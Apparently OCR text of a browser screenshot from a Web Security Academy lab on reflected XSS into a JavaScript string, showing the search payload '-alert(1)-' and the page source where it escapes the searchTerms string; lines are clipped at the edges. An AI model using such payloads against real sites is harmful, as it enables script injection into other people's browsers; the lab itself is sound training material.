 Reflected XSS into
https://0a2e00ab039d
https://0a2e00ab039d
https://0a2e00ab039d
XSS: A Case Of Br
xss - encodeURICo
1*SZxEvYsp2L1OyT9yx
view-source:https://0a2e00ab039d597bc09febf600fe00a7.web-security-academy.net/?search='-alert(1)-'
ader class="notification-header">
eader>
ction class=blog-header>
<h1>0 search results for '&apos;-alert(1)-&apos;'</h1>
<hr>
ection>
ction class=search>
<form action=/ method=GET>
<input type=text placeholder='Search the blog...' name=search>
<button type=submit class=button>Search</button>
</form>
ection>
ript>
var searchTerms = ''-alert(1)-'';
document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponе
cript>
ction class=blog-list>
<div class=is-linkback>
<a href=/>Back to Blog</a>
</div>
ection>